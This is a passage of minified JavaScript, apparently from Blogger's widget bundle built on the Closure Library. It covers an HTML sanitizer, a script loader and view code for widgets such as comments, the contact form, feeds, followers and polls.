f);a:{for(var k={"(":")","[":"]"},n=[],v=0;v<h.length;v++){var y=h[v];if(k[y])n.push(k[y]);else if($c(k,y)&&n.pop()!=y){h=!1;break a}}h=0==n.length}if(!h)throw Error("() and [] in selector must be balanced, got: "+f);e instanceof Nd||(e=Pd(e));f=f+"{"+Od(e).replace(/</g,"\\3C ")+"}";g.call(d,new $d(f,Zd))}});return ae(d)}function bm(a){return a.filter(function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})}
function dm(a,b,c){a=em("<style>"+a+"</style>");return null==a||null==a.sheet?ce:am(a.sheet,void 0!=b?b:null,c)}function em(a){if(H&&!Ye(10)||typeof w.DOMParser!=m)return null;a=Ae(kd(ia),"<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(le(a),"text/html").body.children[0]}
function cm(a,b){if(!a)return Rd;var c=document.createElement(l).style;fm(a).forEach(function(d){var e=Re&&d in $l?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");ud(e,"--")||ud(e,"var")||(d=Wl(a,d),d=vl(e,d,b),null!=d&&Xl(c,e,d))});return Ce(c.cssText||"")}
function gm(a){var b=Array.from(Ol(Dl,a,Ua,[la])),c=Wc(b,function(e){return Uc(Sl(e).cssRules)});c=bm(c);c.sort(function(e,f){e=ml(e.selectorText);a:{f=ml(f.selectorText);for(var g=Math.min(e.length,f.length),h=0;h<g;h++){var k=e[h],n=f[h];k=k>n?1:k<n?-1:0;if(0!=k){e=k;break a}}e=e.length;f=f.length;e=e>f?1:e<f?-1:0}return-e});a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var d;d=a.nextNode();)c.forEach(function(e){Ol(El,d,d.matches?"matches":ab,[e.selectorText])&&e.style&&hm(d,
e.style)});b.forEach(zf)}function hm(a,b){var c=fm(a.style);fm(b).forEach(function(d){if(!(0<=c.indexOf(d))){var e=Wl(b,d);Xl(a.style,d,e)}})}function fm(a){Wb(a)?a=Uc(a):(a=Zc(a),Sc(a,"cssText"));return a};var im="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),jm=0;function km(){this.F=[];this.D=[];this.C="data-elementweakmap-index-"+jm++}km.prototype.set=function(a,b){if(Ol(zl,a,Wa,[this.C])){var c=parseInt(Ol(Al,a,Ta,[this.C])||null,10);this.D[c]=b}else c=this.D.push(b)-1,Ql(a,this.C,c.toString()),this.F.push(a);return this};km.prototype.get=function(a){if(Ol(zl,a,Wa,[this.C]))return a=parseInt(Ol(Al,a,Ta,[this.C])||null,10),this.D[a]};
km.prototype.clear=function(){this.F.forEach(function(a){Ol(Cl,a,hb,[this.C])},this);this.F=[];this.D=[]};var lm;(lm=!H)||(lm=10<=Number(af));var mm=lm,nm=!H||null==document.documentMode;function om(){};var pm={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var qm={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var rm={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0};
function sm(a){a=a||new tm;um(a);this.C=bd(a.C);this.K=bd(a.Y);this.D=bd(a.G);this.R=a.ga;a.ra.forEach(function(b){if(!ud(b,"data-"))throw new Lc('Only "data-" attributes allowed, got: %s.',[b]);if(ud(b,Ka))throw new Lc('Attributes with "%s" prefix are not allowed, got: %s.',[Ka,b]);this.C["* "+b.toUpperCase()]=vm},this);a.ca.forEach(function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||rm[b])throw new Lc("Only valid custom element tag names allowed, got: %s.",[b]);this.D[b]=!0},this);this.M=a.F;this.J=
a.X;this.F=null;this.N=a.T}A(sm,om);function wm(a){return function(b,c){return(b=a(D(b),c))&&Gd(b)!=ra?Gd(b):null}}function tm(){this.C={};Nc([pl,ql],function(a){Zc(a).forEach(function(b){this.C[b]=vm},this)},this);this.D={};this.ra=[];this.ca=[];this.Y=bd(pm);this.G=bd(qm);this.ga=!1;this.R=Kd;this.M=this.J=this.K=this.F=df;this.X=null;this.N=this.T=!1}
function xm(){var a=new tm;a.G={SPAN:!0};"a b br em i strong".split(" ").forEach(function(b){b=b.toUpperCase();if(qm[b])this.G[b]=!0;else throw Error("Only whitelisted tags can be allowed. See goog.html.sanitizer.TagWhitelist.");},a);return a}function ym(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}}function zm(a,b,c,d){a[c]&&!b[c]&&(a[c]=ym(a[c],d))}
function um(a){if(a.N)throw Error("HtmlSanitizer.Builder.build() can only be used once.");zm(a.C,a.D,"* USEMAP",Am);var b=wm(a.R);["* ACTION","* CITE","* HREF"].forEach(function(d){zm(this.C,this.D,d,b)},a);var c=wm(a.F);["* LONGDESC","* SRC","LINK HREF"].forEach(function(d){zm(this.C,this.D,d,c)},a);["* FOR","* HEADERS","* NAME"].forEach(function(d){zm(this.C,this.D,d,bc(Bm,this.K))},a);zm(a.C,a.D,"A TARGET",bc(Cm,[qa,"_self"]));zm(a.C,a.D,"* CLASS",bc(Dm,a.J));zm(a.C,a.D,"* ID",bc(Em,a.J));zm(a.C,
a.D,"* STYLE",bc(a.M,c));a.N=!0}function Fm(a,b){a||(a="*");return(a+" "+b).toUpperCase()}function Gm(a,b,c,d){if(!d.Cb)return null;b=Od(cm(d.Cb,function(e,f){c.qd=f;e=a(e,c);null==e?e=null:(f=kd("HtmlSanitizerPolicy created with networkRequestUrlPolicy_ when installing '* STYLE' handler."),C(f),C(f),e=new Ed(e,Fd));return e}));return""==b?null:b}function vm(a){return D(a)}function Cm(a,b){b=D(b);return Qc(a,b.toLowerCase())?b:null}function Am(a){return(a=D(a))&&"#"==a.charAt(0)?a:null}
function Bm(a,b,c){return a(D(b),c)}function Dm(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?null:d.join(" ")}function Em(a,b,c){return a(D(b),c)}
sm.prototype.G=function(a){var b=!(la in this.K)&&la in this.D;this.F="*"==this.J&&b?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)):this.J;if(mm){b=a;if(mm){a=wf(document,ka);this.F&&"*"==this.J&&(a.id=this.F);this.N&&(b=em("<div>"+b+"</div>"),gm(b),b=b.innerHTML);b=Ae(kd(ia),b);var c=document.createElement("template");if(nm&&"content"in c)gf(c,b),c=c.content;else{var d=document.implementation.createHTMLDocument("x");
c=d.body;gf(d.body,b)}b=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);for(c=im?new WeakMap:new km;d=b.nextNode();){c:{var e=d;switch(Ul(e)){case 3:e=Hm(this,e);break c;case 1:if("TEMPLATE"==Tl(e).toUpperCase())e=null;else{var f=Tl(e).toUpperCase();if(f in this.K||"http://www.w3.org/1999/xhtml"!=Yl(e))var g=null;else this.D[f]?g=document.createElement(f):(g=wf(document,ka),this.R&&Ql(g,"data-sanitizer-original-tag",f.toLowerCase()));if(g){var h=g,k=Pl(e);if(null!=
k)for(var n=0;f=k[n];n++)if(f.specified){var v=e;var y=f;var L=y.name;if(ud(L,Ka))y=null;else{var F=Tl(v);y=y.value;var Q={tagName:D(F).toLowerCase(),attributeName:D(L).toLowerCase()},Of={Cb:void 0};Q.attributeName==mb&&(Of.Cb=Rl(v));v=Fm(F,L);v in this.C?(L=this.C[v],y=L(y,Q,Of)):(L=Fm(null,L),L in this.C?(L=this.C[L],y=L(y,Q,Of)):y=null)}null!==y&&Ql(h,f.name,y)}e=g}else e=null}break c;default:e=null}}if(e){if(1==Ul(e)&&c.set(d,e),d=Vl(d),f=!1,d)g=Ul(d),h=Tl(d).toLowerCase(),k=Vl(d),11!=g||k?"body"==
h&&k&&(g=Vl(k))&&!Vl(g)&&(f=!0):f=!0,g=null,f||!d?g=a:1==Ul(d)&&(g=c.get(d)),g.content&&(g=g.content),g.appendChild(e)}else yf(d)}c.clear&&c.clear()}else a=wf(document,ka);0<Pl(a).length&&(b=wf(document,ka),b.appendChild(a),a=b);a=(new XMLSerializer).serializeToString(a);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))}else a="";return Ae(kd("Output of HTML sanitizer"),a)};
function Hm(a,b){var c=b.data;(b=Vl(b))&&Tl(b).toLowerCase()==mb&&!(la in a.K)&&la in a.D&&(c=be(dm(c,a.F,x(function(d,e){return this.M(d,{qd:e})},a))));return document.createTextNode(c)};function Im(a){P.call(this,"Blog",a);this.C=a.L;this.J=new sm(xm());if(this.C.data){a=new vi;this.K=xi(a,"blog.canonicalUrl");if(this.C.data.lightboxEnabled){var b=this.C.data.lightboxModuleUrl,c=this.C.data.lightboxCssUrl;dl().init(b,c);b=rf(document,"DIV","post-body",this.C.C);for(c=0;c<b.length;c++){for(var d="fakeId"+Jm++,e=dl(),f=rf(document,"IMG",void 0,b[c]),g=f.length,h=[],k=0;k<g;k++){var n=f[k].src,v=null,y=Ff(f[k],"A");if(y){y=y.href;var L=y;var F=n;if(lk(L)&&lk(F)){var Q=new Rk;L=Q.parse(L?
Dk(Vk(new Tk(L,!1))).qa():"");F=Q.parse(F?Dk(Vk(new Tk(F,!1))).qa():"");F=L.D.J==F.D.J}else F=!1;F||(F=y,Q=n,F=al(F)&&al(Q)?bl(F)===bl(Q):!1);if(F){if(y!=n&&(v=n),n=y,!al(n)&&(y=Qk(Wk.parse(n,!1))))y=(new sk).parse(y),y=new Y(y),F=(F=void 0,void 0),Q=y.D.C,F!=T(Q,4)&&U(Q,4,F),F=(F=void 0,void 0),Q=y.D.C,F!=T(Q,6)&&U(Q,6,F),y=y.qa(),n=new Tk(n,!1),Bk(n,y),n=n.qa()}else if(y!=n)continue;h.push({imageUrl:n,thumbnailUrl:v});K(f[k],va,x(e.J,e,d,h.length-1))}}0<h.length&&(e.C[d]=h,e.F||(e.F=K(window,"load",
e.K,!1,e)))}}this.C.data.mobile&&(this.F=new gk(xi(a,"blog.pageTitle"),this.K,!!xi(a,"blog.sharing.disableGooglePlus")));this.G=this.D=null}}u(Im,P);t=Im.prototype;
t.ja=function(a,b){if("getComments"==a){if(b.comments&&b.messages){a=b.comments;for(var c=b.config,d=0;d<a.length;d++)a:{var e=b,f=a[d];if(!document.getElementById("c"+f.id)){f.author=this.J.G(f.author);f.body=this.J.G(f.body);var g=1;if(f.inReplyTo){var h=document.getElementById("c"+f.inReplyTo);if(h){var k;g=h;for(k=[];g;)G(g,"comment")&&k.push(g),g=Af(g);g=k.length+1;k.length+1>e.config.maxDepth&&((h=Ff(h.parentNode,null,"comment",void 0))?(g--,f.inReplyTo=h.id.slice(1)):g=1)}}h=document.getElementById("c"+
f.inReplyTo+"-ra");if(!h&&(h=document.getElementById("top-ra"),!h))break a;g={config:e.config,xd:e.messages,od:f,depth:g};k=Wj;e=Kc||(Kc=new Hf);g=k(g||Vj,void 0);if(Xb(g))if(g instanceof vj){if(g.Xb!==sj)throw Error("Sanitized content was not of kind HTML.");g=Ae(kd("Soy SanitizedContent of kind HTML produces SafeHtml-contract-compliant value."),g.toString(),g.Ab)}else g=me("zSoyz");else g=me(String(g));e=e.D;k=g;g=wf(e,"DIV");H?(k=we(ze,k),gf(g,k),g.removeChild(g.firstChild)):gf(g,k);if(1==g.childNodes.length)e=
g.removeChild(g.firstChild);else for(e=e.createDocumentFragment();g.firstChild;)e.appendChild(g.firstChild);Km(this,e);h.appendChild(e);f.inReplyTo&&(f=document.getElementById("c"+f.inReplyTo+"-rt"))&&Ie(f,Xa)}}a.length<c.commentsPerPage?(this.D=null,b=J("loadmore",this.C.C),Ge(b,Xa)):this.D=a[a.length-1].timestampAbs+1}}else P.prototype.ja.call(this,a,b)};
t.Zc=function(a){var b=null,c=null;a=Ff(a.currentTarget,null,"thread-toggle",void 0);G(a,qb)?(b=pb,c=qb):(b=qb,c=pb);Nc(qf(c,Af(a)),function(d){Ke(d,c,b)})};t.Nc=function(a){a=kl(a.currentTarget);Lm(this,a||void 0)};
function Lm(a,b){var c=document.getElementById(ya);if(c){var d=kj(c.src),e=b?"c"+b:"top",f=document.getElementById(e+"-ce");f&&f!==Af(c)&&(c.height="250px",c.style.display=ua,c.src="",f.appendChild(c),b?d.C.set("parentID",b):qj(d.C,"parentID"),c.src=d.toString());Nc(qf("continue",a.C.C),function(g){Ie(g,Xa)});(a=document.getElementById(e+"-continue"))&&Ge(a,Xa)}}t.Gc=function(){this.G&&this.D&&this.H.Ca("getComments",{postId:this.G,publishedMin:this.D},function(a){return 500>ri(a)},ha)};
t.ha=function(){if(this.C.data.mobile){var a=I(ya),b=window.location.href.split("#");b[b.length-1]&&"comment-form"==b[b.length-1]?a&&(a.style.display=ua):a&&(a.style.display=p);a=N(this.H,"comment-editor-toggle-link");null!=a&&(a.onclick=this.Yc);(a=I("mobile-share-button"))&&this.F&&(a.onclick=x(this.zd,this))}this.N=new gl;this.N.init();Km(this,this.C.C);if(a=J("loadmore",this.C.C)){a.onclick=this.Gc.bind(this);if(jl&&a.dataset)b=a.dataset;else{b={};for(var c=a.attributes,d=0;d<c.length;++d){var e=
c[d];if(ud(e.name,"data-")){var f=nf(e.name.substr(5));b[f]=e.value}}}b.publishedMin&&b.postId&&(this.D=parseInt(b.publishedMin,10)+1,this.G=b.postId,Ie(a,Xa))}Lm(this)};function Km(a,b){Nc(qf("thread-toggle",b),function(c){c.onclick=this.Zc.bind(this);Nc((c||document).getElementsByTagName("A"),function(d){d.href="javascript:;"})},a);Nc(qf("comment-reply",b),function(c){c.onclick=this.Nc.bind(this);c.href="javascript:;"},a)}t.zd=function(){this.F.ta?this.F.show(!0):this.F.render()};
t.Yc=function(){var a=I(ya);a&&(a.style.display=a.style.display==p?ua:p);return!1};var Jm=0;z("_BlogView",Im);function Mm(a){P.call(this,"BlogList",a)}u(Mm,P);t=Mm.prototype;t.ha=function(){var a=this.H.L.data;this.Hb=a.totalItems;this.cb=a.numItemsToShow;0!=this.cb&&this.Hb>this.cb&&(qi(this.H,"show-all").onclick=this.oc.bind(this),qi(this.H,"show-n").onclick=this.oc.bind(this));K(window,"load",this.Fc)};
t.oc=function(){var a=N(this.H,"blogs");if(null!=a){a=a.getElementsByTagName("li");for(var b=this.cb;b<this.Hb;b++){var c=a[b];c.style.display=c.style.display==p?ua:p}a=qi(this.H,"show-all");a.style.display=a.style.display==p?"inline":p;a=qi(this.H,"show-n");a.style.display=a.style.display==p?"inline":p}};t.Fc=function(){for(var a=0,b=document.images.length;a<b;a++){var c=document.images[a],d=null;if(d=c.getAttribute("data-lateloadsrc"))K(c,Qa,function(){this.style.visibility=Xa}),c.src=d}};
t.Hb=null;t.cb=null;z("_BlogListView",Mm);function Nm(a){P.call(this,"BlogSearch",a)}u(Nm,P);z("_BlogSearchView",Nm);var Om=RegExp("^[+a-zA-Z0-9_.!#$%&'*\\/=?^`{|}~-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z0-9]{2,63}$");function Pm(a){P.call(this,"ContactForm",a);this.C=a.L;this.F=this.C.data}A(Pm,P);z("_ContactFormView",Pm);Pm.prototype.ha=function(){var a=I(N(this.H,Ga));if(a){var b=this;a.onclick=function(){Qm(b)&&Rm(b)}}};
function Qm(a){I(N(a.H,Da)).className=Da;I(N(a.H,Da)).textContent="";I(N(a.H,Ha)).className=Ha;I(N(a.H,Ha)).textContent="";var b=wf(document,"IMG");b.src="https://resources.blogblog.com/img/widgets/icon_contactform_cross.gif";b.className="contact-form-cross";b.onclick=function(){I(N(a.H,Da)).className=Da;I(N(a.H,Da)).textContent=""};var c=D(I(N(a.H,Ba)).value);if(!Om.test(c))return I(N(a.H,Da)).className=Ea,I(N(a.H,Da)).innerHTML=a.F.contactFormInvalidEmailMsg,I(N(a.H,Da)).appendChild(b),!1;c=I(N(a.H,
Ca)).value;return null==c||""==D(c)?(I(N(a.H,Da)).className=Ea,I(N(a.H,Da)).innerHTML=a.F.contactFormEmptyMessageMsg,I(N(a.H,Da)).appendChild(b),!1):!0}
function Rm(a){I(N(a.H,Ga)).className="contact-form-button contact-form-button-submit disabled";I(N(a.H,Ga)).disabled=!0;I(N(a.H,Ha)).className=Ia;I(N(a.H,Ha)).innerHTML=a.F.contactFormMessageSendingMsg;var b=encodeURIComponent(D(I(N(a.H,Fa)).value)),c=encodeURIComponent(D(I(N(a.H,Ba)).value)),d=encodeURIComponent(D(I(N(a.H,Ca)).value)),e=encodeURIComponent(a.F.blogId);b=["name="+b,"email="+c,"message="+d,"blogID="+e];c=a.F.submitUrl;if(window.XDomainRequest&&H&&!Ye("10")){var f=new XDomainRequest;
f.onload=function(){var g=eval("("+f.responseText+")");g=eval(g.details.emailSentStatus);Sm(a,g)};f.open("post",c,!0);f.send(b.join("&"))}else vh(c,a.hd.bind(a),"POST",b.join("&"))}Pm.prototype.hd=function(a){a=a.target;var b=eval("("+Fh(a)+")");b=eval(b.details.emailSentStatus);Sm(this,Eh(a)&&b)};
function Sm(a,b){I(N(a.H,Ha)).className=Ia;b?(I(N(a.H,Fa)).value="",I(N(a.H,Ba)).value="",I(N(a.H,Ca)).value="",I(N(a.H,Ha)).innerHTML=a.F.contactFormMessageSentMsg):I(N(a.H,Ha)).innerHTML=a.F.contactFormMessageNotSentMsg;setTimeout(function(){I(N(a.H,Ha)).className=Ha;I(N(a.H,Ha)).textContent="";I(N(a.H,Ga)).className="contact-form-button contact-form-button-submit";I(N(a.H,Ga)).removeAttribute("disabled")},3E3)};function Tm(a){P.call(this,"Example",a)}u(Tm,P);z("_ExampleView",Tm);function Um(a){P.call(this,"FeaturedPost",a)}u(Um,P);z("_FeaturedPostView",Um);/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
function Vm(a){var b=Wm;this.J=[];this.X=b;this.ga=a||null;this.G=this.F=!1;this.D=void 0;this.R=this.Y=this.N=!1;this.K=0;this.C=null;this.M=0}Vm.prototype.cancel=function(a){if(this.F)this.D instanceof Vm&&this.D.cancel();else{if(this.C){var b=this.C;delete this.C;a?b.cancel(a):(b.M--,0>=b.M&&b.cancel())}this.X?this.X.call(this.ga,this):this.R=!0;this.F||(a=new Xm(this),Ym(this),Zm(this,!1,a))}};Vm.prototype.T=function(a,b){this.N=!1;Zm(this,a,b)};function Zm(a,b,c){a.F=!0;a.D=c;a.G=!b;$m(a)}
function Ym(a){if(a.F){if(!a.R)throw new an(a);a.R=!1}}Vm.prototype.callback=function(a){Ym(this);Zm(this,!0,a)};function bn(a,b,c,d){a.J.push([b,c,d]);a.F&&$m(a)}Vm.prototype.then=function(a,b,c){var d,e,f=new Kg(function(g,h){e=g;d=h});bn(this,e,function(g){g instanceof Xm?f.cancel():d(g)});return f.then(a,b,c)};Vm.prototype.$goog_Thenable=!0;function cn(a){return Pc(a.J,function(b){return typeof b[1]===m})}
function $m(a){if(a.K&&a.F&&cn(a)){var b=a.K,c=dn[b];c&&(w.clearTimeout(c.fa),delete dn[b]);a.K=0}a.C&&(a.C.M--,delete a.C);b=a.D;for(var d=c=!1;a.J.length&&!a.N;){var e=a.J.shift(),f=e[0],g=e[1];e=e[2];if(f=a.G?g:f)try{var h=f.call(e||a.ga,b);void 0!==h&&(a.G=a.G&&(h==b||h instanceof Error),a.D=b=h);if(Jg(b)||typeof w.Promise===m&&b instanceof w.Promise)d=!0,a.N=!0}catch(k){b=k,a.G=!0,cn(a)||(c=!0)}}a.D=b;d&&(h=x(a.T,a,!0),d=x(a.T,a,!1),b instanceof Vm?(bn(b,h,d),b.Y=!0):b.then(h,d));c&&(b=new en(b),
dn[b.fa]=b,a.K=b.fa)}function an(){B.call(this)}A(an,B);an.prototype.message="Deferred has already fired";an.prototype.name="AlreadyCalledError";function Xm(){B.call(this)}A(Xm,B);Xm.prototype.message="Deferred was canceled";Xm.prototype.name="CanceledError";function en(a){this.fa=w.setTimeout(x(this.D,this),0);this.C=a}en.prototype.D=function(){delete dn[this.fa];throw this.C;};var dn={};function fn(a,b){var c=b||{};b=c.document||document;var d=qd(a).toString(),e=If(new Hf(b),"SCRIPT"),f={mc:e,ua:void 0},g=new Vm(f),h=null,k=null!=c.timeout?c.timeout:5E3;0<k&&(h=window.setTimeout(function(){gn(e,!0);var n=new hn(1,"Timeout reached for loading script "+d);Ym(g);Zm(g,!1,n)},k),f.ua=h);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&e.readyState!=Aa||(gn(e,c.ld||!1,h),g.callback(null))};e.onerror=function(){gn(e,!0,h);var n=new hn(0,"Error while loading script "+
d);Ym(g);Zm(g,!1,n)};f=c.attributes||{};dd(f,{type:ob,charset:"UTF-8"});sf(e,f);hf(e,a);jn(b).appendChild(e);return g}function jn(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!==b.length?b[0]:a.documentElement}function Wm(){if(this&&this.mc){var a=this.mc;a&&"SCRIPT"==a.tagName&&gn(a,!0,this.ua)}}function gn(a,b,c){null!=c&&w.clearTimeout(c);a.onload=Ub;a.onerror=Ub;a.onreadystatechange=Ub;b&&window.setTimeout(function(){zf(a)},0)}
function hn(a,b){var c="Jsloader error (code #"+a+")";b&&(c+=": "+b);B.call(this,c);this.code=a}A(hn,B);function kn(){this.C=ln;this.ua=5E3}var mn=0;kn.prototype.cancel=function(a){a&&(a.rd&&a.rd.cancel(),a.fa&&nn(a.fa,!1))};function on(a){return function(){nn(a,!1)}}function pn(a,b){return function(c){nn(a,!0);b.apply(void 0,arguments)}}function nn(a,b){a="_callbacks___"+a;if(w[a])if(b)try{delete w[a]}catch(c){w[a]=void 0}else w[a]=Ub};function qn(a){P.call(this,"Feed",a)}u(qn,P);qn.prototype.ja=function(a,b){"getFeed"==a?(this.C.F=b,rn(this.C)):P.prototype.ja.call(this,a,b)};
qn.prototype.ha=function(){if(this.D=N(this.H,"feedItemListDisplay")){var a=this.H.L.data;this.C=new sn(a.feedUrl,this.D,{numItemsShow:a.numItemsShow,showItemAuthor:a.showItemAuthor,showItemDate:a.showItemDate,linkTarget:a.openLinksInNewWindow?qa:"_self",useFeedWidgetServ:"true"===a.useFeedWidgetServ});"true"===a.useFeedWidgetServ?this.H.Ca("getFeed",null,null,ha):rn(this.C)}};function sn(a,b,c){this.N=a;this.D=b;this.C=c}
function rn(a){if(a.C.useFeedWidgetServ)"ok"==a.F.status?tn(a,a.F.feed):un(a);else{var b=new kn;b.ua=-1;var c={q:a.N,num:a.C.numItemsShow,output:"json",v:"1.0"},d=x(a.G,a);a=c?bd(c):{};c="_"+(mn++).toString(36)+Date.now().toString(36);var e="_callbacks___"+c;d&&(w[e]=pn(c,d),a.callback=e);d={timeout:b.ua,ld:!0};b=qd(b.C).toString();b=rd.exec(b);e=b[3]||"";a=sd(b[1]+td("?",b[2]||"",a)+td("#",e,void 0));a=fn(a,d);bn(a,null,on(c),void 0)}}
sn.prototype.G=function(a){200==a.responseStatus?tn(this,a.responseData.feed):un(this)};
function tn(a,b){yf(a.D);var c=wf(document,"ul");a.D.appendChild(c);for(var d=Math.min(b.entries.length,a.C.numItemsShow),e=0;e<d;e++){var f=b.entries[e],g=wf(document,"li");c.appendChild(g);var h;(h=a.C.previewMode)||(h=(new Wi(f.link)).F,h=!(""==h||"http"==h||"https"==h));h=h?uf("A",{href:"javascript:void(0);"},f.title):uf("A",{href:f.link},f.title);h.target=a.C.linkTarget;g.appendChild(uf(ka,{"class":"item-title"},h));a.C.showItemDate&&(h=uf(ka,{"class":"item-date"},"\u00a0-\u00a0"+(new Date(f.publishedDate)).toLocaleDateString()),
g.appendChild(h));a.C.showItemAuthor&&(f=uf(ka,{"class":"item-author"},"\u00a0-\u00a0"+f.author),g.appendChild(f))}a.J&&a.J(b)}function un(a){yf(a.D);a.D.appendChild(uf(ka,null,"Error loading feed."));a.K&&a.K()}var ln=sd(C(kd("//ajax.googleapis.com/ajax/services/feed/load")));z("_FeedView",qn);function vn(a){P.call(this,"Followers",a);this.C=a.L}u(vn,P);vn.prototype.ja=function(a,b){"getFacepile"==a?(wn(this,b),xn(this),yn(this,b)):P.prototype.ja.call(this,a,b)};vn.prototype.ha=function(){ad(this.C.data)||(xn(this),yn(this,this.C.data))};
function wn(a,b){a=J(Sa,a.C.C);b=Vc(b.followers,rf(document,"a","follower-link",a));for(a=0;a<b.length;a++){var c=b[a][0],d=b[a][1];d.setAttribute(La,c.viewUrl);d.onclick=function(){return!1};d=J("follower-thumbnail",d);d.setAttribute("src",c.thumbnailUrl);d.setAttribute(rb,c.displayName)}}function xn(a){var b=J(Sa,a.C.C);if(b){b=rf(document,"a","follower-link",b);for(var c=0;c<b.length;c++){var d=b[c];d.getAttribute(La)&&(d.onclick=x(zn,a,d.getAttribute(La)))}}}
function yn(a,b){var c=J("followers-next-link",a.C.C);c&&(b.nextTimestamp?(c.style.display="inline",c=J("next-page-link",c),c.href="#",c.onclick=function(){return!1},kg(c),K(c,va,x(vn.prototype.D,a,b.nextTimestamp))):c.style.display=p)}vn.prototype.D=function(a){this.H.Ca("getFacepile",{fcMT:a},null,ha)};function zn(a){window.open(a,qa,"height=600, width=640, toolbar=no, menubar=no, scrollbars=yes, resizable=yes, location=no, directories=no, status=no")}z("_FollowersView",vn);function An(a){P.call(this,An.da,a)}A(An,P);An.da="Header";z("_HeaderView",An);function Bn(a,b){P.call(this,b,a)}u(Bn,P);function Cn(a){P.call(this,"Text",a)}u(Cn,Bn);function Dn(a){P.call(this,"HTML",a)}u(Dn,Bn);z("_TextView",Cn);z("_HTMLView",Dn);function En(a){P.call(this,"Image",a);this.C=a.L}u(En,P);En.prototype.ha=function(){if(1==this.C.data.resize){var a=N(this.H,"img"),b=this.C.C;if(a&&b){if(document.defaultView)b=parseInt(document.defaultView.getComputedStyle(b,null).width,10);else if(b.currentStyle)a.style.display=p,b=b.offsetWidth,a.style.display="";else return;a.width>b&&(a.height=Math.round(b/a.width*a.height),a.width=b);a.style.visibility=tb}}};z("_ImageView",En);function Fn(a){P.call(this,"Label",a)}u(Fn,P);z("_LabelView",Fn);function Gn(a){P.call(this,Gn.da,a)}A(Gn,P);Gn.da="TextList";z("_TextListView",Gn);function Hn(a){P.call(this,Hn.da,a)}A(Hn,P);Hn.da="LinkList";z("_LinkListView",Hn);function In(a){P.call(this,"BloggerButton",a)}u(In,P);z("_BloggerButtonView",In);function Jn(a){P.call(this,"Navbar",a)}u(Jn,P);z("_NavbarView",Jn);function Kn(a){P.call(this,"PageList",a)}u(Kn,P);Kn.prototype.Pa=function(){return"PageList"};Kn.prototype.ha=function(){if(0!=this.H.L.data.mobile){var a=N(this.H,"select");a&&(a.onchange=function(b){b=b||window.event;b=b.target||b.srcElement;if(b=b.options[b.selectedIndex].value)window.location=b})}};var _PageListView=Kn;z("_PageListView",Kn);function Ln(a){P.call(this,"Poll",a);this.F=this.D=this.C=null;if(a=this.H.L.data)this.C="poll-widget"+a.pollid,this.D=a.iframeurl,this.F=K(window,"message",this.G,!1,this),a=document.getElementsByName(this.C)[0],void 0!=a&&(a.src.src=qd(this.D).toString())}u(Ln,P);Ln.prototype.G=function(a){var b=document.getElementsByName(this.C)[0];void 0!=b&&(a=a.C,a.source===b.contentWindow&&ud(this.D,a.origin)&&(a=a.data,typeof a!==eb||0>a||(b.height=a+"px",jg(this.F))))};z("_PollView",Ln);function Mn(a){P.call(this,"PopularPosts",a)}u(Mn,P);z("_PopularPostsView",Mn);function Nn(a){P.call(this,"Profile",a);this.C=a.L}u(Nn,P);Nn.prototype.ha=function(){this.C&&this.C.C&&0==this.H.L.data.isDisplayable&&(this.C.C.style.display=p)};z("_ProfileView",Nn);function On(a){P.call(this,"RecentPosts",a)}u(On,P);z("_RecentPostsView",On);function Pn(a){P.call(this,"ReportAbuse",a)}u(Pn,P);z("_ReportAbuseView",Pn);function 